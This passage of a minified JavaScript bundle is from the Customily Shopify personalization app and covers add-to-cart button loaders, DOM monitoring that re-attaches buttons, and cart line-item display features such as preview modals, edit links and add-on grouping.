i=function(t,e=!1){return"hidden"!==t.css("visibility")&&"none"!==t.css("display")&&(!!e||"0"!=t.css("opacity"))&&t.is(":visible")},n=function(){return i($(this))},a=function(){return i($(this),!0)}},"./src/utils/buttons/loader.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return s})),o.d(e,"c",(function(){return c})),o.d(e,"b",(function(){return u}));var i=o("./src/config/config.ts"),n=o("./src/utils/document.ts"),a=o("./src/utils/store/buttonsStore.ts");let r=!0;const s=t=>{if(t){t.find("div.ld.ld-cycle.ld-ring").remove();const e=$("<div>").removeClass("ld").removeClass("ld-cycle").removeClass("ld-ring").addClass("ld").addClass("ld-cycle").addClass("ld-ring");t.removeClass("ld-over-inverse").removeClass("running").addClass("ld-over-inverse"),r&&t.addClass("running"),e.prependTo(t)}},l=t=>{null===t||void 0===t||t.removeClass("running")},d=t=>{l(t),null===t||void 0===t||t.addClass("running")},c=t=>{var e,o,s,l,c;if(r=!0,t&&t.length){d(t);const i=Object(a.b)();for(const t of i)t.clonedButton.addClass("disable-pointer-events");for(const t of Object(a.c)())t.addClass("disable-pointer-events");null===(e=Object(a.i)())||void 0===e||e.addClass("disable-pointer-events"),null===(o=Object(a.h)())||void 0===o||o.addClass("disable-pointer-events")}else{const t=Object(a.b)();for(const e of t)d(e.clonedButton);for(const e of Object(a.c)())d(e);d(Object(a.i)()),d(Object(a.h)())}(null===(s=window.customilyShopify)||void 0===s?void 0:s.showLoadersWhenVariantsChange)&&(null===(l=window.customilyShopify)||void 0===l?void 0:l.variantsElementsSelector)&&jQuery(null===(c=window.customilyShopify)||void 0===c?void 0:c.variantsElementsSelector).addClass("disable-pointer-events"),window.dispatchEvent(Object(n.k)(i.a.EVENTS.LOADERS_SHOWN))},u=()=>{var t,e,o,s,d;r=!1;const c=Object(a.b)();for(const i of c)l(i.clonedButton),i.clonedButton.removeClass("disable-pointer-events");for(const i of Object(a.c)())l(i),i.removeClass("disable-pointer-events");l(Object(a.i)()),null===(t=Object(a.i)())||void 0===t||t.removeClass("disable-pointer-events"),l(Object(a.h)()),null===(e=Object(a.h)())||void 0===e||e.removeClass("disable-pointer-events"),(null===(o=window.customilyShopify)||void 0===o?void 0:o.showLoadersWhenVariantsChange)&&(null===(s=window.customilyShopify)||void 0===s?void 0:s.variantsElementsSelector)&&jQuery(null===(d=window.customilyShopify)||void 0===d?void 0:d.variantsElementsSelector).removeClass("disable-pointer-events"),window.dispatchEvent(Object(n.k)(i.a.EVENTS.LOADERS_HIDDEN))}},"./src/utils/buttons/monitor.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return g})),o.d(e,"c",(function(){return w})),o.d(e,"d",(function(){return _})),o.d(e,"b",(function(){return O}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/buttons/buttons.ts"),a=o("./src/mainApp.ts"),r=o("./src/utils/variations.ts"),s=o("./src/utils/store/buttonsStore.ts"),l=o("./src/api/shProductApi.ts"),d=o("./src/utils/document.ts"),c=o("./src/utils/modal/modal.ts"),u=o("./src/utils/buttons/jQueryFilters.ts"),p=o("./src/utils/store/settingsStore.ts"),m=o("./src/config/config.ts"),h=o("./src/utils/device.ts");const v={capture:!0,passive:!1},f=[];let b=!1;const g=t=>{f.push(t)},y=t=>{for(const e of f)e(t)},w=t=>{try{return $.contains(document.documentElement,t[0])}catch(e){return!1}},x=(t,e)=>{var o,i,n,r,s,l,d;const c=t=>{t.preventDefault(),t.stopImmediatePropagation(),Object(a.triggerButtonIfReady)(e.originalButton,e.clonedButton)};e.clonedButton.get(0).addEventListener("click",c,v);const u=Object(h.a)()?null===(i=null===(o=Object(p.c)())||void 0===o?void 0:o.buttonsLayout)||void 0===i?void 0:i.mobile.custom:null===(r=null===(n=Object(p.c)())||void 0===n?void 0:n.buttonsLayout)||void 0===r?void 0:r.desktop.custom,m=null===(s=Object(p.c)())||void 0===s?void 0:s.useShadowRoot;(null===(d=null===(l=window.customilyShopify)||void 0===l?void 0:l.buttons)||void 0===d?void 0:d.dontMonitorButtons)||u||m||C(t,e,c)},_=(t,e,o,i,n)=>{null===t||void 0===t||t.then((function(t){t&&(y("cart"),x("cart",t))})),null===e||void 0===e||e.then((function(t){t&&(y("buy-now"),x("buy-now",t))})),null===i||void 0===i||i.then((function(t){t&&(y("more-payments"),x("more-payments",t))})),null===o||void 0===o||o.then((function(t){if(t)for(const e of t)y("payment"),x("payment",e)})),null===n||void 0===n||n.then((function(t){for(const e of t)y("extra"),x("extra",e)}))},j=(t,e,o,i)=>{var a,r,s,l,d,c;switch(e.originalButton.removeClass("hidden-cart-btn").removeClass("hidden-buy-now-btn"),i&&((t,e,o)=>{t[0].removeEventListener("click",e,o)})(e.clonedButton,i,v),o&&e.clonedButton.remove(),t){case"buy-now":_(void 0,Object(n.s)(),void 0,void 0,void 0);break;case"cart":_(Object(n.r)(null===(r=null===(a=window.customilyShopify)||void 0===a?void 0:a.buttons)||void 0===r?void 0:r.cartButtonSelector,null===(s=window.customilyShopify)||void 0===s?void 0:s.cartBtnClassesToRemove,!(null===(l=window.customilyShopify)||void 0===l?void 0:l.skipCartBtnClone)),void 0,void 0,void 0,void 0);break;case"payment":e.originalButton.css("display",""),_(void 0,void 0,Object(n.v)(),void 0,void 0);break;case"more-payments":e.originalButton.css("display",""),_(void 0,void 0,void 0,Object(n.u)(),void 0);break;case"extra":_(void 0,void 0,void 0,void 0,Object(n.t)(null===(c=null===(d=window.customilyShopify)||void 0===d?void 0:d.buttons)||void 0===c?void 0:c.extraButtonsSelector))}},O=()=>{Object(r.a)(()=>Object(i.a)(void 0,void 0,void 0,(function*(){var t,e,o,i;let a=!0;const h=Object(s.e)(),v=Object(p.c)();if(h&&v){const f=Object(p.a)()||Object(d.v)();if(f){const p=yield Object(l.a)(f);if(null===p||void 0===p?void 0:p.variants){const t=Object(r.b)(),e=p.variants.find(e=>e.id==t);if(e&&!e.available!=b){if(b=!e.available,Object(n.y)(b,!v.optionalPersonalization.enable),b?(Object(c.a)(),$("#cl_optionsapp").hide(),window.dispatchEvent(Object(d.k)(m.a.EVENTS.OPTIONS_COLLAPSE_EVENT)),a=!1):$("#cl_optionsapp").show(),v.useModal){const t=Object(u.a)(h.originalButton);Object(n.A)(h.originalButton),h.clonedButton=Object(n.g)(h.originalButton),t||Object(n.o)(h.originalButton)}y()}}!v.useModal&&a&&(null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.buttons)||void 0===e?void 0:e.forceAttachCartButtonVariant)&&!w(h.originalButton)&&(console.debug("Customily Shopify: re-attaching cart button due to variant change"),j("cart",h,!1));const g=Object(s.h)();v.optionalPersonalization.enable&&a&&(null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.buttons)||void 0===i?void 0:i.forceAttachPersonalizeButtonVariant)&&g&&!w(g)&&(console.debug("Customily Shopify: re-attaching personalize button due to variant change"),Object(n.b)())}}})))},C=(t,e,o)=>{if(w(e.clonedButton)&&w(e.originalButton)){const i=e.clonedButton.get(0),n=e.originalButton.get(0),a=new MutationObserver(n=>{for(const s of n)if(s.removedNodes)for(let n=0;n<s.removedNodes.length;n++){s.removedNodes[n]===i&&(r.disconnect(),a.disconnect(),console.warn(`Button ${t} was removed from DOM`),j(t,e,!1,o))}}),r=new MutationObserver(i=>{for(const s of i)if(s.removedNodes)for(let i=0;i<s.removedNodes.length;i++){s.removedNodes[i]===n&&(r.disconnect(),a.disconnect(),console.warn(`Original button ${t} was removed from DOM`),j(t,e,!0,o))}});a.observe(e.clonedButton.parent().get(0),{childList:!0}),r.observe(e.originalButton.parent().get(0),{childList:!0})}else console.warn(`Button ${t} is detached from DOM`),j(t,e,!1,o)}},"./src/utils/cartElement/cartElement.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return O})),o.d(e,"b",(function(){return C}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/api/shAjax/cart.ts"),a=o("./src/utils/cartElement/utils.ts"),r=o("./src/components/CustomilyOptions/util.ts"),s=o("./src/utils/store/shopStore.ts"),l=o("./src/utils/document.ts"),d=o("./src/utils/store/settingsStore.ts");class c{constructor(t,e){var o,i;this.isMainUpsell=!1,this.isAddOn=!1,this.addOns=[],this.totalPrice=0,this.previewUrl=null,this.thumbnailUrl=null,this.customizationUrl=null,this.element=t;const n=Object(s.a)();this.object=e,this.isMainUpsell="object"===typeof this.object.properties&&"_customily-upsell-main-id"in this.object.properties,this.isAddOn="object"===typeof this.object.properties&&"_customily-upsell-id"in this.object.properties,this.priceElement=t.find((null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.cartElement)||void 0===i?void 0:i.priceSelector)||".money").first(),this.totalPrice=Number(e.price);const a=n?JSON.parse(e.properties):e.properties;this.isMainUpsell=void 0!==a["_customily-upsell-main-id"],this.isAddOn=void 0!==a["_customily-upsell-id"],this.previewUrl=a["_customily-preview"],this.thumbnailUrl=a["_customily-thumb"],this.customizationUrl=a["_customily-customization-url"]}set setAddOns(t){this.addOns=t}addProperty(t,e){this.addTextProperty(t,`<span>${e}</span>`)}parseToHTMLElementArray(t){const e=[];return Array.from(t).forEach(t=>{t instanceof HTMLElement&&e.push(t)}),e}getPropertiesElementsByQuerySelector(){var t,e,o,i,n,a;const r="/cart"===window.location.pathname;let s;const l=Object(d.c)();return l?(s=r?this.element.find(null===(o=null===(e=null===(t=l.querySelectors)||void 0===t?void 0:t.cart)||void 0===e?void 0:e.page)||void 0===o?void 0:o.properties):this.element.find(null===(a=null===(n=null===(i=l.querySelectors)||void 0===i?void 0:i.cart)||void 0===n?void 0:n.popup)||void 0===a?void 0:a.properties),this.parseToHTMLElementArray(s)):[]}getPropertiesElements(){let t=this.getPropertiesElementsByQuerySelector();if(t&&t.length)return t;const e=t=>{var e;const o=$(t),i=t.nextSibling,n=o.text().includes(":"),a=o.is(":visible"),r=(null===i||void 0===i?void 0:i.nodeType)===Node.TEXT_NODE&&(null===(e=i.nodeValue)||void 0===e?void 0:e.trim().length)>0||(null===i||void 0===i?void 0:i.nodeType)===Node.ELEMENT_NODE&&$(i).is(":visible");return a&&n&&r},o=this.element.find("*:contains(':')").filter((t,o)=>{const i=o.children[0];return(!i||!e(i))&&e(o)});return o.length&&(t=this.parseToHTMLElementArray(o)),Object(l.p)(t,this.element.get(0).parentElement)}setVisibility(t){const{keywords:e,action:o,excludeKeywords:i=[]}=t,n=new RegExp(e.join("|"),"i"),a=i.length>0?new RegExp(i.join("|"),"i"):null,r=document.createTreeWalker(this.element.get(0),NodeFilter.SHOW_ELEMENT,{acceptNode:t=>{const e=t.outerHTML.toLowerCase();return n.test(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_REJECT}});let s=r.nextNode();for(;s;){const t=s;a&&a.test(t.outerHTML.toLowerCase())||$(t).css("visibility","hide"===o?"hidden":"visible"),s=r.nextNode()}}addTextProperty(t,e,o){var i,n;const a=this.getPropertiesElements()[0].parentElement;if(null===a||void 0===a?void 0:a.querySelector(`[cl-property="${t}"]`))return;const r=$(`<div class="customily-property" cl-property="${t}" ${(null===(i=null===o||void 0===o?void 0:o.thumbnailSrc)||void 0===i?void 0:i.length)?'style="margin-bottom: 2px;"':""} >\n            ${(null===(n=null===o||void 0===o?void 0:o.thumbnailSrc)||void 0===n?void 0:n.length)?`<img src="${null===o||void 0===o?void 0:o.thumbnailSrc}" style="vertical-align: middle; width: 25px; height: 25px; margin-right: 5px; object-fit: contain; border: 1px solid lightgrey; border-radius: 5px;" />`:""}\n            ${(null===o||void 0===o?void 0:o.onlyValue)?"":t+": "}<span style="vertical-align: middle;">${e}</span></div>`);a&&$(a.lastElementChild).after(r)}addPreviewModalOpener(){var t,e,o;const i=this.previewUrl;if(!i)return;const n=null===(o=null===(e=null===(t=Object(d.c)())||void 0===t?void 0:t.cartItems)||void 0===e?void 0:e.texts)||void 0===o?void 0:o.previewLink,r=(null===n||void 0===n?void 0:n.length)?n:"Preview";this.addTextProperty("Preview",`<span class="preview-opener" style="font-weight: bold; cursor: pointer;">${r}</span>`,{onlyValue:!0}),this.element.find(".preview-opener").on("click",()=>{Object(a.b)(i)})}addEditLink(){var t,e,o;const i=this.customizationUrl;if(!i)return;const n=null===(o=null===(e=null===(t=Object(d.c)())||void 0===t?void 0:t.cartItems)||void 0===e?void 0:e.texts)||void 0===o?void 0:o.editLink,a=(null===n||void 0===n?void 0:n.length)?n:"Edit personalization";this.addTextProperty("Edit",`<a href="${i}" style="font-weight: bold; cursor: pointer; text-decoration: none; color: unset !important;" target="_blank">${a}</a>`,{onlyValue:!0})}replaceCartThumbnail(){this.thumbnailUrl&&this.setImage(this.thumbnailUrl)}getPrice(){let t=this.priceElement.text().replace(/\D/g,"");t||(t=this.object.price.toString());const e=Object(r.d)(Number(t));return e?{price:Number(e.price),currency:e.currency}:null}changePrice(t){const e=this.priceElement,o=e.text().replace(/\d+(\.\d{1,2})?/,t.toFixed(2));e.text(o)}groupAddOns(){if(0===this.addOns.length)return;const t=this.addOns,e=this.getPrice(),o=this.addOns.reduce((t,e)=>{var o;return t+Number(null===(o=e.getPrice())||void 0===o?void 0:o.price)},0),i=(null===e||void 0===e?void 0:e.price)+o;this.totalPrice=i,t.forEach((t,e)=>{var o,i;this.addTextProperty("add-on-"+e,`${t.object.title} (${t.object.quantity}) <b>+${null===(o=t.getPrice())||void 0===o?void 0:o.currency}${null===(i=t.getPrice())||void 0===i?void 0:i.price}</b>`,{thumbnailSrc:t.object.image||"",onlyValue:!0}),t.element.attr("style","display: none !important;")})}hideLineItemProperties(){const t=this.object.properties;this.getPropertiesElements().forEach(e=>{"object"===typeof t&&Object.keys(t).forEach(t=>{var o;(null===(o=e.textContent)||void 0===o?void 0:o.toLowerCase().includes(t.toLowerCase()))&&(e.style.display="none")})})}getImage(){const t=this.element.find("img[data-item-key]");if(t.length)return t;const e=this.element.find("img:visible").first();return e.length?e:this.element.find("img").first()}setImage(t){const e=this.getImage();e.length&&(e.attr("src",t),e.attr("srcset",t))}}const u=(t,e)=>{for(const o of t)for(const t of e)if(o.value.includes(t.split(".")[0]))return{matched:!0,matchedName:t};return{matched:!1}},p=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=(t=>{const e=t.map(({image:t,thumb:e,shopThumb:o,key:i})=>({names:[Object(l.n)(t),e&&Object(l.n)(e),o&&Object(l.n)(o)].filter(Boolean),itemKey:i}));return new Set(e)})(t);const i=e.find("img").filter((t,e)=>!$(e).parents(".customily-property").length&&!$(e).parents("noscript").length).filter((t,e)=>{for(const i of o){const t=u(e.attributes,i.names);if(t.matched&&t.matchedName)return e.setAttribute("data-item-key",i.itemKey),i.names=i.names.filter(e=>e!==t.matchedName),!0}return!1});return null===i||void 0===i?void 0:i.toArray()})),m=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=(t=>{const e=t.map(({title:t,key:e})=>({title:t.toLowerCase().trim(),itemKey:e}));return new Set(e)})(t),i=e.find("a, h1, h2, h3, h4, h5, h6, .product-title, .cart-item-title").filter((t,e)=>(t=>{const e=[...new Set(Array.from(t.querySelectorAll("*")).map(t=>{var e;return null===(e=t.tagName)||void 0===e?void 0:e.toLowerCase()}))];return!["img","svg"].some(t=>e.includes(t))&&(!$(t).parents(".customily-property").length&&!$(t).parents("noscript").length)})(e)).filter((t,e)=>{const i=((t,e)=>{var o;const i=(null===(o=t.textContent)||void 0===o?void 0:o.toLowerCase().trim())||"";for(const{title:n,itemKey:a}of e){const t=n.replace("&amp;","&").trim();if(i.includes(t))return{matched:!0,matchedTitle:n,itemKey:a}}return{matched:!1}})(e,o);return!!(i.matched&&i.matchedTitle&&i.itemKey)&&(e.setAttribute("data-item-key",i.itemKey),!0)});return null===i||void 0===i?void 0:i.toArray()})),h=()=>Object(i.a)(void 0,void 0,void 0,(function*(){return(yield new Promise((t,e)=>{$.getJSON(window.SHOPLAZZA.routes.root+"/api/cart").done(e=>{t(e.cart)}).fail(e)})).line_items})),v=()=>Object(i.a)(void 0,void 0,void 0,(function*(){return Object(s.a)()?yield h():yield Object(i.a)(void 0,void 0,void 0,(function*(){var t,e;const o=yield Object(n.c)();return(null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.cartElement)||void 0===e?void 0:e.skipItemsWithoutSku)?o.items.filter(t=>""!==t.sku):o.items}))})),f=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var n;const a=yield(t=>Object(i.a)(void 0,void 0,void 0,(function*(){return Object(s.a)()?t.map((t,e)=>{const o=JSON.parse(t.properties);return{image:t.image.src,thumb:o["_customily-thumb"],shopThumb:o["_customily-shop-thumb"],key:t.id+e,title:t.product_title}}):t.map(t=>({image:t.image,thumb:t.properties["_customily-thumb"],shopThumb:t.properties["_customily-shop-thumb"],key:t.key,title:t.product_title||t.title}))})))(t),r=yield((t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=yield p(t,e);if(t.length===o.length)return o;const i=yield m(t,e);return t.length===i.length?i:o})))(a,e);if(!r||!e)return[];const d=Object(l.p)(r,e.get(0));return d.length===o?d:[...null===(n=d[0].parentElement)||void 0===n?void 0:n.children]})),b=(t,e)=>{const o=[];for(const i of e){const e=t.object.properties;i.object.properties["_customily-upsell-id"]===e["_customily-upsell-main-id"]&&o.push(i),t.setAddOns=o}};var g=o("./src/utils/timing.ts"),y=o("./src/utils/upsellUtils.ts"),w=o("./src/config/config.ts");const x=["#CartDrawer"],_=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o,n;try{if(!t||t.length<=0)return void console.log("Customily Shopify Cart Handler: no items container found");const r=t=>{for(const e of t)e.element.attr("style",""),e.element.find(".customily-property").remove()},l=t=>{for(const e of t)e.addPreviewModalOpener()},d=t=>{for(const e of t)e.addEditLink()},u=t=>{for(const e of t)e.replaceCartThumbnail()},p=t=>{for(const e of t)e.isAddOn&&e.setVisibility({keywords:["quantity","qty"],action:"hide",excludeKeywords:["remove","delete"]})},m=t=>{for(const e of t)e.isAddOn&&e.setVisibility({keywords:["remove","delete"],action:"hide",excludeKeywords:["quantity","qty"]})},h=t=>{for(const e of t)e.hideLineItemProperties()},x=t=>{for(const e of t)e.groupAddOns()},_=e=>{var o,i,n;const a=null===e||void 0===e?void 0:e.find(t=>{var e;return Object.keys((null===(e=null===t||void 0===t?void 0:t.object)||void 0===e?void 0:e.properties)||{}).some(t=>t.includes("_customily")&&!t.includes("_customily-upsell-id"))});a&&(Object(y.c)(String((null===(o=null===a||void 0===a?void 0:a.object)||void 0===o?void 0:o.product_id)||"")),Object(y.a)(null===(i=null===a||void 0===a?void 0:a.object)||void 0===i?void 0:i.properties,null===(n=null===t||void 0===t?void 0:t.parent())||void 0===n?void 0:n.get(0)))},j=null===e||void 0===e?void 0:e.cartItems;let O=null;const C=(o=null)=>Object(i.a)(void 0,void 0,void 0,(function*(){var n,g;const w=yield(t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e;const o=yield v(),i=yield f(o,t,o.length);if(!(null===i||void 0===i?void 0:i.length))return[];const n=Object(s.a)(),a=null===i||void 0===i?void 0:i.filter(t=>{var e,o,i,n;try{if(!t)return!1;if(null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.cartElement)||void 0===o?void 0:o.skipElementClass){return!$(t).hasClass(window.customilyShopify.cartElement.skipElementClass)}if(null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.cartElement)||void 0===n?void 0:n.skipElementDataAttribute){return!($(t).data(window.customilyShopify.cartElement.skipElementDataAttribute)===window.customilyShopify.cartElement.skipElementDataAttributeValue)}}catch(a){}return!0}),r=(null===(e=null===a||void 0===a?void 0:a.map((t,e)=>{const i=o[e];if(!i)return;const n=i;return new c($(t),n)}))||void 0===e?void 0:e.filter(Boolean))||[];if(!n)for(const t of r)t&&t.isMainUpsell&&b(t,r);return r.filter(Boolean)})))(t);if(0===w.length)return;const C=w[0].element.parent().get(0);if(o!==Object(a.c)(C)){if(O=C,!j)return null;r(w),j.hideQuantityButtonsOnAddOns&&p(w),j.hideDeleteButtonOnAddOns&&m(w),j.hideLineItemProperties&&h(w),j.personalizedThumbnail&&u(w),j.personalizationLink&&d(w),j.previewModal&&l(w),j.groupAddOns&&x(w),(null===e||void 0===e?void 0:e.enableSavePersonalization)&&j.showSuggestions&&!Object(y.b)()&&_(w),(null===(g=null===(n=window.customilyShopify)||void 0===n?void 0:n.hooks)||void 0===g?void 0:g.onCartItems)&&(yield window.customilyShopify.hooks.onCartItems(w))}})),S=Object(g.a)(C,500);C(),window.addEventListener(w.a.EVENTS.TRIGGER_CART_ITERATE,()=>{C()});const E=new MutationObserver(()=>{S(window,Object(a.c)(O))}),k=null===t||void 0===t?void 0:t[0],P=Object.assign({childList:!0,subtree:!0},null===(n=null===(o=window.customilyShopify)||void 0===o?void 0:o.cartElement)||void 0===n?void 0:n.observerOptions);E.observe(k,P)}catch(r){console.warn("Customily Shopify Cart Handler: ",r)}})),j=t=>new Promise((e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,n,r;let s=$((null===(r=null===(n=null===(i=t.querySelectors)||void 0===i?void 0:i.cart)||void 0===n?void 0:n.popup)||void 0===r?void 0:r.element)||x.join(","));if(!s.length){const t=yield Object(a.a)();t&&(s=$(t))}s&&s.length?(_(s,t),e()):o()}))),O=(t,e)=>{t&&t.length?(console.log("Customily Shopify: cart element found"),_(t,e)):console.error("Customily Shopify: cart element not found")},C=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{const e=()=>j(t);setTimeout(()=>{Object(g.d)(e,3,1e3).catch(()=>{console.warn("Customily Shopify: could not initialize popup cart handler")})},0),window.addEventListener(w.a.EVENTS.TRIGGER_CART_HANDLER,()=>{j(t)})}catch(e){console.error("Customily Shopify: error setting up cart element handler",e)}}))},"./src/utils/cartElement/utils.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return s})),o.d(e,"c",(function(){return l})),o.d(e,"a",(function(){return c}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/api/shAjax/cart.ts"),a=o("./src/utils/document.ts"),r=o("./src/utils/buttons/jQueryFilters.ts");const s=t=>{if(!t||"string"!==typeof t)return;let e=document.getElementById("cart-preview-modal");if(e){const o=e.querySelector("img");o&&(o.src=t)}else{e=document.createElement("div"),e.id="cart-preview-modal",Object.assign(e.style,{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",backgroundColor:"rgba(0, 0, 0, 0.8)",display:"flex",justifyContent:"center",alignItems:"center",zIndex:"999999999",transition:"opacity 0.3s ease-in-out",overflow:"hidden"});const o=document.createElement("img");o.src=t,Object.assign(o.style,{maxWidth:"90%",maxHeight:"90%",borderRadius:"10px",boxShadow:"0 4px 6px rgba(0, 0, 0, 0.3)"}),e.appendChild(o);const i=document.createElement("button");i.innerHTML="&times;",Object.assign(i.style,{position:"absolute",top:"20px",right:"20px",fontSize:"24px",color:"#fff",backgroundColor:"transparent",border:"none",cursor:"pointer",zIndex:"10000"}),i.addEventListener("click",()=>{e.style.opacity="0",setTimeout(()=>{null===e||void 0===e||e.remove(),document.body.style.overflow=""},300)}),e.appendChild(i),document.body.appendChild(e),document.body.style.overflow="hidden",setTimeout(()=>{e.style.opacity="1"},10)}},l=t=>{if(!t)return null;const e=t=>{const o={tag:t.tagName,attributes:Object.fromEntries(Array.from(t.attributes).map(t=>[t.name,t.value])),children:[]};for(const i of Array.from(t.childNodes))i.nodeType===Node.ELEMENT_NODE?o.children.push(e(i)):i.nodeType===Node.TEXT_NODE&&i.nodeValue&&o.children.push({text:i.nodeValue.trim()});return o};return JSON.stringify(e(t))},d=t=>Object(i.a)(void 0,void 0,void 0,(function*(){const e=(yield Object(n.c)()).items.find(t=>!t.properties["_customily-upsell-id"]);if(!e)return null;const o=[e.image,e.properties["_customily-thumb"]||"",e.properties["_customily-preview"]||"",e.properties["_customily-shop-preview"]||""];return o.some(e=>((t,e)=>t&&Object.values(e.attributes).some(e=>e.value.includes(Object(a.n)(t))))(e,t))})),c=()=>Object(i.a)(void 0,void 0,void 0,(function*(){const t=(()=>{const t=['button[name="checkout"]','button[href*="/checkout"]'];let e=[];for(const i of t){const t=document.querySelectorAll(i);e.push(...t)}const o=Array.from(document.querySelectorAll("button")).filter(t=>t.outerHTML.includes("checkout"));e=[...e,...o];return e.find(t=>!Object(r.a)($(t)))||e[0]||null})();if(!t)return null;const e=yield(o=t,Object(i.a)(void 0,void 0,void 0,(function*(){let t=o,e=0;for(;t&&e<5;){const o=Array.from(t.querySelectorAll("img"));for(const t of o)if(yield d(t))return t;t=t.parentElement,e++}return null})));var o;if(!e)return null;let n=null;const s=Object(a.u)(t,e);return s&&(n=Object(a.p)([e,t],s)[0]),n||null}))},"./src/utils/device.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return i}));const i=()=>/iPhone|iPod|Android/i.test(navigator.userAgent)},"./src/utils/document.ts":function(t,e,o){"use strict";o.d(e,"z",(function(){return c})),o.d(e,"d",(function(){return u})),o.d(e,"e",(function(){return p})),o.d(e,"a",(function(){return m})),o.d(e,"c",(function(){return h})),o.d(e,"F",(function(){return v})),o.d(e,"v",(function(){return b})),o.d(e,"y",(function(){return g})),o.d(e,"k",(function(){return y})),o.d(e,"b",(function(){return w})),o.d(e,"g",(function(){return x})),o.d(e,"m",(function(){return _})),o.d(e,"i",(function(){return j})),o.d(e,"f",(function(){return O})),o.d(e,"h",(function(){return C})),o.d(e,"D",(function(){return S})),o.d(e,"l",(function(){return E})),o.d(e,"j",(function(){return k})),o.d(e,"w",(function(){return P})),o.d(e,"x",(function(){return T})),o.d(e,"t",(function(){return I})),o.d(e,"u",(function(){return A})),o.d(e,"E",(function(){return L})),o.d(e,"p",(function(){return N})),o.d(e,"s",(function(){return M})),o.d(e,"q",(function(){return R})),o.d(e,"C",(function(){return z})),o.d(e,"o",(function(){return H})),o.d(e,"r",(function(){return U})),o.d(e,"A",(function(){return F})),o.d(e,"B",(function(){return q})),o.d(e,"n",(function(){return W}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/config/config.ts"),a=o("./src/utils/store/setsStore.ts"),r=o("./src/utils/buttons/jQueryFilters.ts");let s=null,l=!1,d=!1;const c=()=>{window.location.href=n.a.CART_ROUTE},u=(t,e=!1)=>{const o=document.createElement("script");o.innerHTML=t,o.async=e,document.body.appendChild(o)},p=(t,e)=>{const o=document.createElement("style");o.setAttribute("id",e),o.innerHTML=t,document.head.appendChild(o)},m=t=>{const e=document.createElement("link");e.rel="dns-prefetch",e.href=t,document.head.appendChild(e)},h=t=>{m(t);const e=document.createElement("link");e.rel="preconnect",e.href=t,e.crossOrigin="",document.head.appendChild(e);const o=document.createElement("link");o.rel="prefetch",o.href=t,document.head.appendChild(o)},v=(t=3e4)=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{const i=/loaded|complete/;let n=0;if(i.test(document.readyState))e();else{const a=setInterval((function(){i.test(document.readyState)?(clearInterval(a),e()):(n+=50,n>t&&(clearInterval(a),o("Document ready timeout!")))}),50);window.addEventListener("DOMContentLoaded",()=>{clearInterval(a),e()})}})})),f=()=>{const t=new URL(window.location.href);return t.search="",t},b=t=>{var e,o;if(null===(e=window.customilyShopify)||void 0===e?void 0:e.productHandleIsSetMannualy){const t=window.customilyShopify.productHandle||void 0;if(t)return s=t,t}if(s&&!t)return s;{const t=f();let e=((null===t||void 0===t?void 0:t.toString())||"").split("/"),a=e[e.length-1];if("products_preview"===a&&(console.log("Product preview mode"),d=!0,a=null),a)a.indexOf("#")>-1&&(a=a.substring(0,a.indexOf("#")));else if(a=null===(o=$('link[rel="canonical"]').first().get(0))||void 0===o?void 0:o.href,a)e=a.split("/"),a=e[e.length-1],a=a.split("?")[0],a.indexOf("#")>-1&&(a=a.substring(0,a.indexOf("#")));else{const t=document.getElementsByTagName("div");let o;for(let e=0;e<t.length;e++)"Product"===t[e].getAttribute("data-label")&&(o=t[e]);if(o&&(e=o.getElementsByTagName("a")[0].href.split("/")),e&&(a=e[e.length-1],a=null===a||void 0===a?void 0:a.split("?")[0],a&&0==a.length))try{a=document.getElementsByClassName("product_name")[0].children[0].getAttribute("href"),a&&(a=a.substring(a.lastIndexOf("/")+1,a.length))}catch(i){console.log(i)}}if(!a){let t=null;const e=$('script[type="application/json"]');for(let o=0;o<e.length;o++){const i=e[o];i.id&&i.id.startsWith("ProductJson-")&&(t=i);const n=i.attributes;for(let e=0;e<n.length;e++){if(n[e].name.startsWith("data-product-json")){t=i;break}}}try{if(t){const e=JSON.parse(t.innerHTML);e.handle&&(a=e.handle)}}catch(n){}}return a||console.error("Error getting product handle"),s=a,a}},g=()=>{var t;let e="";return window.SHOPLAZZA?(e=(null===(t=window.SHOPLAZZA)||void 0===t?void 0:t.slug)||window.SHOPLAZZA.shop.shop_name,e.includes(".myshoplaza.com")||(e+=".myshoplaza.com")):window.Shopify&&(e=window.Shopify.shop),e},y=(t,e,o=!1)=>{let i;return"function"===typeof CustomEvent?i=new CustomEvent(t,{detail:e}):(i=document.createEvent("CustomEvent"),i.initCustomEvent(t,o,!1,e)),i},w=()=>Object(i.a)(void 0,void 0,void 0,(function*(){const t=document.createElement("style");t.innerHTML=".loadingoverlay { display: none !important; }",document.body.appendChild(t)})),x=(t,e,o,i=!1)=>{let n=o.getWidth()/o.getHeight();if(isNaN(n)&&(n=1),!i){const t=$(".canvas-wrapper .customily-mobile-controls");t.is(":visible")&&(e-=t.height()||0)}let a=e*n;return t>0&&a>t&&(a=t),a>0?a:0},_=(t,e=["position","font"])=>{if(!t)return{};const o=new Set(e),i={};if(window.getComputedStyle){const e=window.getComputedStyle(t,null);for(let t=0;t<e.length;t++){const n=e[t];if(o.has(n))continue;const 